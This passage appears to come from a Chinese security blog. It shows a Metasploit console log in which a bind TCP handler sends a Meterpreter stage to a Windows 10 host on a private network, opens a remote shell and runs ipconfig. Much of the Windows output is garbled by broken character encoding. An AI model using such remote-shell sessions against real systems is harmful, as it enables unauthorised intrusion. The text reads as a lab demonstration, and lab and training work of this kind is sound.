 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.1.12:1234
[*] Sending stage (201283 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.1.12:1234) at 2020-06-29 23:56:26 +0800
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 �� . . . . . . . . . . . . : 2409:8a60:2c21:63a0:5149:b176:7e5d:5ed7
IPv6 ��. . . . . . . . . . : 2409:8a60:2c21:63a0:f4f5:578c:112:f00a
�������� IPv6 ��. . . . . . . . : fe80::5149:b176:7e5d:5ed7%6
IPv4 �� . . . . . . . . . . . . : 192.168.1.12
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : fe80::1%6
192.168.1.1
KALI
安全鸭
https://blog.csdn.net/weixin_44508748